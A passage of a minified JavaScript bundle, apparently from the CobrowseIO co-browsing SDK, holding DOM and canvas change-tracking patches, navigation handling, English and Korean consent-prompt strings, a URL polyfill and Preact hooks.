t.emit("stylechange",this),e};const{replace:a}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.replace=function(){const e=a.bind(this)(...arguments);return t.emit("stylechange",this),e};const{replaceSync:c}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.replaceSync=function(){const e=c.bind(this)(...arguments);return t.emit("stylechange",this),e};const{attachShadow:l}=e.Element.prototype;e.Element.prototype.attachShadow=function(e){const r=l.bind(this)(e);return t.emit("attachshadow",r),r};const u=e=>{Object.getOwnPropertyNames(e.prototype).forEach(r=>{try{if("function"!=typeof e.prototype[r])return}catch(e){return}const n=e.prototype[r];e.prototype[r]=function(){return this.canvas.__cbio_emit_change||(this.canvas.__cbio_emit_change=(0,o.default)(e=>t.emit("canvaschange",e),500,{leading:!1,trailing:!0})),this.canvas.__cbio_emit_change(this.canvas),n.apply(this,arguments)}})};u(e.CanvasRenderingContext2D),u(e.WebGLRenderingContext),e.WebGL2RenderingContext&&u(e.WebGL2RenderingContext)}),s(this,"untap",()=>{}),this.setMaxListeners(200)}}t.default=new a},44187:(e,t,r)=>{"use strict";let n;r.d(t,{A:()=>o}),r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623);const i=new Uint8Array(16);function o(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return n(i)}},44204:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).add,o=r(89286),s=r(83789),a=r(40507);e.exports=function(e){var t=n(this),r=s(e).getIterator(),c=o(t);return a(r,function(e){i(c,e)}),c}},44209:(e,t,r)=>{"use strict";var n=r(78227),i=r(26269),o=n("iterator"),s=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||s[o]===e)}},44213:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(69565),s=r(79039),a=r(71072),c=r(33717),l=r(48773),u=r(48981),d=r(47055),f=Object.assign,h=Object.defineProperty,p=i([].concat);e.exports=!f||s(function(){if(n&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==f({},e)[r]||a(f({},t)).join("")!==i})?function(e,t){for(var r=u(e),i=arguments.length,s=1,f=c.f,h=l.f;i>s;)for(var v,_=d(arguments[s++]),m=f?p(a(_),f(_)):a(_),E=m.length,g=0;E>g;)v=m[g++],n&&!o(h,_,v)||(r[v]=_[v]);return r}:f},44383:(e,t,r)=>{var n=r(76001),i=r(38816)(function(e,t){return null==e?{}:n(e,t)});e.exports=i},44394:(e,t,r)=>{var n=r(72552),i=r(40346);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==n(e)}},44576:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44661:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.NAVIGATION_TYPE=void 0,r(16280),r(18111),r(20116),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(26356))&&n.__esModule?n:{default:n};function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}t.NAVIGATION_TYPE={PDF:"pdf",XDOC:"xdoc",UNIVERSAL:"universal"};var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;t.default=class{constructor(e){s(this,u,void 0),s(this,d,void 0),s(this,f,void 0),o(this,"findHandlerByUrl",e=>{if(!e)return null;try{const t=new URL(e,window.location.origin);return a(d,this).find(e=>e.shouldHandle(t))}catch(e){return console.warn("CobrowseIO: Failed to infer navigation type",e),null}}),o(this,"findHandlerByType",e=>a(d,this).find(t=>t.type===e)),s(this,h,(e,t,r,n)=>{let{name:i,go:o,e:s}=n;const c=this.findHandlerByUrl(e);if(c&&!c.shouldHandleEvent(s))return s.eventPhase===Event.BUBBLING_PHASE&&console.warn("CobrowseIO: Inferred navigation type but event is already handled"),{rewrittenUrl:e};const l=s.view||window;return a(f,this).call(this,e,t,r,{name:i,go:o,e:s,type:null==c?void 0:c.type,block:()=>a(p,this).call(this,l,s)})}),s(this,p,(e,t)=>{if(t.eventPhase===Event.CAPTURING_PHASE)return;const r=e.document,n=r.createElement("div");n.style.position="fixed",n.style.top=0,n.style.left=0,n.style.width="100vw",n.style.height="100vh",n.style.backgroundColor="black",n.style.zIndex="2147483647",n.style.margin=0,n.style.padding=0,n.style.border=0,n.style.borderRadius=0;const i=r.body.style.overflow;r.body.style.overflow="hidden",r.body.appendChild(n);const o=()=>{r.body.contains(n)&&r.body.removeChild(n),r.body.style.overflow=i,e.removeEventListener("popstate",o)};e.addEventListener("popstate",o),e.history.pushState({},"")}),o(this,"destroy",()=>{i.default.beforeNavigate=null}),c(u,this,e.shouldNavigate),c(d,this,e.handlers),c(f,this,e.handleNavigation),i.default.beforeNavigate=a(h,this)}runHandler(e,t,r,n){if(!e)return{rewrittenUrl:e};const i=null!=n.type?this.findHandlerByType(n.type):this.findHandlerByUrl(e);return i&&a(u,this).call(this,i.type)?i.handle(e,t,r,n):{rewrittenUrl:e}}}},44732:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=r(79306),s=r(35370),a=n.aTypedArray,c=n.getTypedArrayConstructor,l=n.exportTypedArrayMethod,u=i(n.TypedArrayPrototype.sort);l("toSorted",function(e){void 0!==e&&o(e);var t=a(this),r=s(c(t),t);return u(r,e)})},45083:(e,t,r)=>{var n=r(1882),i=r(87296),o=r(23805),s=r(47473),a=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,u=c.toString,d=l.hasOwnProperty,f=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||i(e))&&(n(e)?f:a).test(s(e))}},45264:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HighlightTracking",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"InteractionTracking",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"MouseTracking",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"WindowTracking",{enumerable:!0,get:function(){return i.default}});var n=a(r(86350)),i=a(r(27771)),o=a(r(56913)),s=a(r(3133));function a(e){return e&&e.__esModule?e:{default:e}}},45448:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Allow","CALLING_ACCEPT":"Accept","CALLING_CAMERA_OFF":"Camera is off","CALLING_CAMERA_PERMISSION_DENIED":"Camera access denied. Enable it in your browser settings.","CALLING_CAMERA_PERMISSION_PROMPT":"Allow access to camera","CALLING_CAMERA_STARTING":"Camera is starting","CALLING_CANCEL":"Cancel","CALLING_DISABLE_AUDIO":"Disable audio","CALLING_DISABLE_VIDEO":"Disable video","CALLING_ENABLE_AUDIO":"Enable audio","CALLING_ENABLE_VIDEO":"Enable video","CALLING_END":"End call","CALLING_JOIN":"Join call","CALLING_JOIN_PROMPT":"A support agent would like to call you.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Me","CALLING_MICROPHONE_PERMISSION_DENIED":"Microphone access denied. Enable it in your browser settings.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Allow access to microphone","CALLING_NO_DEVICES":"None","CALLING_PERMISSION_NEEDED":"Permission needed","CALLING_REJECT":"Reject call","CALLING_REJOIN_PROMPT":"You have an active call with a support agent. Do you want to rejoin?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Enter video call?","CALLING_SAVE":"Save","CALLING_SELECT_CAMERA":"Select camera","CALLING_SELECT_MICROPHONE":"Select microphone","CALLING_SELECT_SPEAKER":"Select speaker","CALLING_SHOW_CALL_SETTINGS":"Show call settings","DENY":"Deny","END_SESSION":"Stop Sharing","FULL_DEVICE_REQUEST_DESCRIPTION":"A support agent would like to view your entire screen.","FULL_DEVICE_REQUEST_TITLE":"Allow full screen capture?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"A support agent would like to control this page.","REMOTE_CONTROL_REQUEST_TITLE":"Allow remote control?","SESSION_REQUEST_DESCRIPTION":"A support agent would like to temporarily use this web page with you.","SESSION_REQUEST_TITLE":"Allow cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"This web page cannot be viewed with a support agent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"A support agent would like to follow you to other web pages.","UNIVERSAL_PROXY_REQUEST_TITLE":"Allow session continuation?"}')},45613:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"허용하다","CALLING_ACCEPT":"수락","CALLING_CAMERA_OFF":"카메라가 꺼져 있습니다","CALLING_CAMERA_PERMISSION_DENIED":"카메라 접근이 거부되었습니다. 브라우저 설정에서 활성화하세요.","CALLING_CAMERA_PERMISSION_PROMPT":"카메라 접근 허용","CALLING_CAMERA_STARTING":"카메라가 시작되고 있습니다","CALLING_CANCEL":"취소","CALLING_DISABLE_AUDIO":"오디오 비활성화","CALLING_DISABLE_VIDEO":"비디오 비활성화","CALLING_ENABLE_AUDIO":"오디오 활성화","CALLING_ENABLE_VIDEO":"비디오 활성화","CALLING_END":"통화 종료","CALLING_JOIN":"통화 참여하기","CALLING_JOIN_PROMPT":"지원 상담원이 귀하에게 전화를 원합니다.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"나","CALLING_MICROPHONE_PERMISSION_DENIED":"마이크 접근이 거부되었습니다. 브라우저 설정에서 활성화하세요.","CALLING_MICROPHONE_PERMISSION_PROMPT":"마이크 접근 허용","CALLING_NO_DEVICES":"없음","CALLING_PERMISSION_NEEDED":"권한 필요","CALLING_REJECT":"통화 거절","CALLING_REJOIN_PROMPT":"지원 상담원과 통화 중입니다. 다시 연결하시겠습니까?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"상담원","CALLING_REQUEST":"영상 통화에 참여하시겠습니까?","CALLING_SAVE":"저장","CALLING_SELECT_CAMERA":"카메라 선택","CALLING_SELECT_MICROPHONE":"마이크 선택","CALLING_SELECT_SPEAKER":"화자 선택","CALLING_SHOW_CALL_SETTINGS":"통화 설정 표시","DENY":"부인하다","END_SESSION":"Cobrowse 세션 종료","FULL_DEVICE_REQUEST_DESCRIPTION":"지원 담당자가 귀하의 전체 화면을 보고 싶어합니다.","FULL_DEVICE_REQUEST_TITLE":"전체 화면 캡처를 허용하시겠습니까?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"지원 담당자가 이 페이지를 관리하고 싶어합니다.","REMOTE_CONTROL_REQUEST_TITLE":"원격 제어를 허용하시겠습니까?","SESSION_REQUEST_DESCRIPTION":"지원 담당자가 귀하와 함께 이 웹 페이지를 일시적으로 사용하려고 합니다.","SESSION_REQUEST_TITLE":"코브라우징을 허용하시겠습니까?","UNIVERSAL_PROXY_BLOCKED":"이 웹 페이지는 지원 담당자와 함께 볼 수 없습니다","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"지원 담당자가 다른 웹 페이지로 귀하를 따라가고 싶어합니다.","UNIVERSAL_PROXY_REQUEST_TITLE":"세션 계속을 허용하시겠습니까?"}')},45806:(e,t,r)=>{"use strict";r(47764);var n,i=r(46518),o=r(43724),s=r(67416),a=r(44576),c=r(76080),l=r(79504),u=r(36840),d=r(62106),f=r(90679),h=r(39297),p=r(44213),v=r(97916),_=r(67680),m=r(68183).codeAt,E=r(3717),g=r(655),y=r(10687),w=r(22812),I=r(98406),b=r(91181),S=b.set,L=b.getterFor("URL"),O=I.URLSearchParams,C=I.getState,A=a.URL,N=a.TypeError,T=a.parseInt,P=Math.floor,R=Math.pow,M=l("".charAt),k=l(/./.exec),D=l([].join),x=l(1.1.toString),j=l([].pop),U=l([].push),G=l("".replace),W=l([].shift),V=l("".split),z=l("".slice),F=l("".toLowerCase),B=l([].unshift),H="Invalid scheme",Y="Invalid host",Q="Invalid port",J=/[a-z]/i,X=/[\d+-.a-z]/i,K=/\d/,q=/^0x/i,Z=/^[0-7]+$/,$=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,se=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)B(t,e%256),e=P(e/256);return D(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=x(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},ae={},ce=p({},ae,{" ":1,'"':1,"<":1,">":1,"`":1}),le=p({},ce,{"#":1,"?":1,"{":1,"}":1}),ue=p({},le,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),de=function(e,t){var r=m(e,0);return r>32&&r<127&&!h(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},he=function(e,t){var r;return 2===e.length&&k(J,M(e,0))&&(":"===(r=M(e,1))||!t&&"|"===r)},pe=function(e){var t;return e.length>1&&he(z(e,0,2))&&(2===e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},ve=function(e){return"."===e||"%2e"===F(e)},_e=function(e){return".."===(e=F(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},me={},Ee={},ge={},ye={},we={},Ie={},be={},Se={},Le={},Oe={},Ce={},Ae={},Ne={},Te={},Pe={},Re={},Me={},ke={},De={},xe={},je={},Ue=function(e,t,r){var n,i,o,s=g(e);if(t){if(i=this.parse(s))throw new N(i);this.searchParams=null}else{if(void 0!==r&&(n=new Ue(r,!0)),i=this.parse(s,null,n))throw new N(i);(o=C(new O)).bindURL(this),this.searchParams=o}};Ue.prototype={type:"URL",parse:function(e,t,r){var i,o,s,a,c=this,l=t||me,u=0,d="",f=!1,p=!1,m=!1;for(e=g(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=G(e,ne,""),e=G(e,ie,"$1")),e=G(e,oe,""),i=v(e);u<=i.length;){switch(o=i[u],l){case me:if(!o||!k(J,o)){if(t)return H;l=ge;continue}d+=F(o),l=Ee;break;case Ee:if(o&&(k(X,o)||"+"===o||"-"===o||"."===o))d+=F(o);else{if(":"!==o){if(t)return H;d="",l=ge,u=0;continue}if(t&&(c.isSpecial()!==h(fe,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,t)return void(c.isSpecial()&&fe[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Te:c.isSpecial()&&r&&r.scheme===c.scheme?l=ye:c.isSpecial()?l=Se:"/"===i[u+1]?(l=we,u++):(c.cannotBeABaseURL=!0,U(c.path,""),l=De)}break;case ge:if(!r||r.cannotBeABaseURL&&"#"!==o)return H;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=_(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=je;break}l="file"===r.scheme?Te:Ie;continue;case ye:if("/"!==o||"/"!==i[u+1]){l=Ie;continue}l=Le,u++;break;case we:if("/"===o){l=Oe;break}l=ke;continue;case Ie:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=be;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query="",l=xe;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.path.length--,l=ke;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query=r.query,c.fragment="",l=je}break;case be:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=ke;continue}l=Oe}else l=Le;break;case Se:if(l=Le,"/"!==o||"/"!==M(d,u+1))continue;u++;break;case Le:if("/"!==o&&"\\"!==o){l=Oe;continue}break;case Oe:if("@"===o){f&&(d="%40"+d),f=!0,s=v(d);for(var E=0;E<s.length;E++){var y=s[E];if(":"!==y||m){var w=de(y,ue);m?c.password+=w:c.username+=w}else m=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(f&&""===d)return"Invalid authority";u-=v(d).length+1,d="",l=Ce}else d+=o;break;case Ce:case Ae:if(t&&"file"===c.scheme){l=Re;continue}if(":"!==o||p){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return Y;if(t&&""===d&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(d))return a;if(d="",l=Me,t)return;continue}"["===o?p=!0:"]"===o&&(p=!1),d+=o}else{if(""===d)return Y;if(a=c.parseHost(d))return a;if(d="",l=Ne,t===Ae)return}break;case Ne:if(!k(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==d){var I=T(d,10);if(I>65535)return Q;c.port=c.isSpecial()&&I===fe[c.scheme]?null:I,d=""}if(t)return;l=Me;continue}return Q}d+=o;break;case Te:if(c.scheme="file","/"===o||"\\"===o)l=Pe;else{if(!r||"file"!==r.scheme){l=ke;continue}switch(o){case n:c.host=r.host,c.path=_(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=_(r.path),c.query="",l=xe;break;case"#":c.host=r.host,c.path=_(r.path),c.query=r.query,c.fragment="",l=je;break;default:pe(D(_(i,u),""))||(c.host=r.host,c.path=_(r.path),c.shortenPath()),l=ke;continue}}break;case Pe:if("/"===o||"\\"===o){l=Re;break}r&&"file"===r.scheme&&!pe(D(_(i,u),""))&&(he(r.path[0],!0)?U(c.path,r.path[0]):c.host=r.host),l=ke;continue;case Re:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&he(d))l=ke;else if(""===d){if(c.host="",t)return;l=Me}else{if(a=c.parseHost(d))return a;if("localhost"===c.host&&(c.host=""),t)return;d="",l=Me}continue}d+=o;break;case Me:if(c.isSpecial()){if(l=ke,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(l=ke,"/"!==o))continue}else c.fragment="",l=je;else c.query="",l=xe;break;case ke:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(_e(d)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||U(c.path,"")):ve(d)?"/"===o||"\\"===o&&c.isSpecial()||U(c.path,""):("file"===c.scheme&&!c.path.length&&he(d)&&(c.host&&(c.host=""),d=M(d,0)+":"),U(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)W(c.path);"?"===o?(c.query="",l=xe):"#"===o&&(c.fragment="",l=je)}else d+=de(o,le);break;case De:"?"===o?(c.query="",l=xe):"#"===o?(c.fragment="",l=je):o!==n&&(c.path[0]+=de(o,ae));break;case xe:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":de(o,ae)):(c.fragment="",l=je);break;case je:o!==n&&(c.fragment+=de(o,ce))}u++}},parseHost:function(e){var t,r,n;if("["===M(e,0)){if("]"!==M(e,e.length-1))return Y;if(t=function(e){var t,r,n,i,o,s,a,c=[0,0,0,0,0,0,0,0],l=0,u=null,d=0,f=function(){return M(e,d)};if(":"===f()){if(":"!==M(e,1))return;d+=2,u=++l}for(;f();){if(8===l)return;if(":"!==f()){for(t=r=0;r<4&&k(ee,f());)t=16*t+T(f(),16),d++,r++;if("."===f()){if(0===r)return;if(d-=r,l>6)return;for(n=0;f();){if(i=null,n>0){if(!("."===f()&&n<4))return;d++}if(!k(K,f()))return;for(;k(K,f());){if(o=T(f(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;d++}c[l]=256*c[l]+i,2!==++n&&4!==n||l++}if(4!==n)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;c[l++]=t}else{if(null!==u)return;d++,u=++l}}if(null!==u)for(s=l-u,l=7;0!==l&&s>0;)a=c[l],c[l--]=c[u+s-1],c[u+--s]=a;else if(8!==l)return;return c}(z(e,1,-1)),!t)return Y;this.host=t}else if(this.isSpecial()){if(e=E(e),k(te,e))return Y;if(t=function(e){var t,r,n,i,o,s,a,c=V(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===M(i,0)&&(o=k(q,i)?16:8,i=z(i,8===o?1:2)),""===i)s=0;else{if(!k(10===o?$:8===o?Z:ee,i))return e;s=T(i,o)}U(r,s)}for(n=0;n<t;n++)if(s=r[n],n===t-1){if(s>=R(256,5-t))return null}else if(s>255)return null;for(a=j(r),n=0;n<r.length;n++)a+=r[n]*R(256,3-n);return a}(e),null===t)return Y;this.host=t}else{if(k(re,e))return Y;for(t="",r=v(e),n=0;n<r.length;n++)t+=de(r[n],ae);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&he(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,s=e.path,a=e.query,c=e.fragment,l=t+":";return null!==i?(l+="//",e.includesCredentials()&&(l+=r+(n?":"+n:"")+"@"),l+=se(i),null!==o&&(l+=":"+o)):"file"===t&&(l+="//"),l+=e.cannotBeABaseURL?s[0]:s.length?"/"+D(s,"/"):"",null!==a&&(l+="?"+a),null!==c&&(l+="#"+c),l},setHref:function(e){var t=this.parse(e);if(t)throw new N(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new Ge(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+se(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(g(e)+":",me)},getUsername:function(){return this.username},setUsername:function(e){var t=v(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=de(t[r],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=v(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=de(t[r],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?se(e):se(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getHostname:function(){var e=this.host;return null===e?"":se(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ae)},getPort:function(){var e=this.port;return null===e?"":g(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=g(e))?this.port=null:this.parse(e,Ne))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+D(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Me))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=g(e))?this.query=null:("?"===M(e,0)&&(e=z(e,1)),this.query="",this.parse(e,xe)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=g(e))?("#"===M(e,0)&&(e=z(e,1)),this.fragment="",this.parse(e,je)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ge=function(e){var t=f(this,We),r=w(arguments.length,1)>1?arguments[1]:void 0,n=S(t,new Ue(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},We=Ge.prototype,Ve=function(e,t){return{get:function(){return L(this)[e]()},set:t&&function(e){return L(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(d(We,"href",Ve("serialize","setHref")),d(We,"origin",Ve("getOrigin")),d(We,"protocol",Ve("getProtocol","setProtocol")),d(We,"username",Ve("getUsername","setUsername")),d(We,"password",Ve("getPassword","setPassword")),d(We,"host",Ve("getHost","setHost")),d(We,"hostname",Ve("getHostname","setHostname")),d(We,"port",Ve("getPort","setPort")),d(We,"pathname",Ve("getPathname","setPathname")),d(We,"search",Ve("getSearch","setSearch")),d(We,"searchParams",Ve("getSearchParams")),d(We,"hash",Ve("getHash","setHash"))),u(We,"toJSON",function(){return L(this).serialize()},{enumerable:!0}),u(We,"toString",function(){return L(this).serialize()},{enumerable:!0}),A){var ze=A.createObjectURL,Fe=A.revokeObjectURL;ze&&u(Ge,"createObjectURL",c(ze,A)),Fe&&u(Ge,"revokeObjectURL",c(Fe,A))}y(Ge,"URL"),i({global:!0,constructor:!0,forced:!s,sham:!o},{URL:Ge})},45876:(e,t,r)=>{"use strict";var n=r(46518),i=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},45891:(e,t,r)=>{var n=r(51873),i=r(72428),o=r(56449),s=n?n.isConcatSpreadable:void 0;e.exports=function(e){return o(e)||i(e)||!!(s&&e&&e[s])}},45994:(e,t,r)=>{"use strict";r.r(t),r.d(t,{useCallback:()=>L,useContext:()=>O,useDebugValue:()=>C,useEffect:()=>y,useErrorBoundary:()=>A,useId:()=>N,useImperativeHandle:()=>b,useLayoutEffect:()=>w,useMemo:()=>S,useReducer:()=>g,useRef:()=>I,useState:()=>E});var n,i,o,s,a=r(50172),c=0,l=[],u=a.options,d=u.__b,f=u.__r,h=u.diffed,p=u.__c,v=u.unmount,_=u.__;function m(e,t){u.__h&&u.__h(i,e,c||t),c=0;var r=i.__H||(i.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function E(e){return c=1,g(x,e)}function g(e,t,r){var o=m(n++,2);if(o.t=e,!o.__c&&(o.__=[r?r(t):x(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],r=o.t(t,e);t!==r&&(o.__N=[r,o.__[1]],o.__c.setState({}))}],o.__c=i,!i.__f)){var s=function(e,t,r){if(!o.__c.__H)return!0;var n=o.__c.__H.__.filter(function(e){return!!e.__c});if(n.every(function(e){return!e.__N}))return!a||a.call(this,e,t,r);var i=o.__c.props!==e;return n.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}}),a&&a.call(this,e,t,r)||i};i.__f=!0;var a=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(e,t,r){if(this.__e){var n=a;a=void 0,s(e,t,r),a=n}c&&c.call(this,e,t,r)},i.shouldComponentUpdate=s}return o.__N||o.__}function y(e,t){var r=m(n++,3);!u.__s&&D(r.__H,t)&&(r.__=e,r.u=t,i.__H.__h.push(r))}function w(e,t){var r=m(n++,4);!u.__s&&D(r.__H,t)&&(r.__=e,r.u=t,i.__h.push(r))}function I(e){return c=5,S(function(){return{current:e}},[])}function b(e,t,r){c=6,w(function(){if("function"==typeof e){var r=e(t());return function(){e(null),r&&"function"==typeof r&&r()}}if(e)return e.current=t(),function(){return e.current=null}},null==r?r:r.concat(e))}function S(e,t){var r=m(n++,7);return D(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function L(e,t){return c=8,S(function(){return e},t)}function O(e){var t=i.context[e.__c],r=m(n++,9);return r.c=e,t?(null==r.__&&(r.__=!0,t.sub(i)),t.props.value):e.__}function C(e,t){u.useDebugValue&&u.useDebugValue(t?t(e):e)}function A(e){var t=m(n++,10),r=E();return 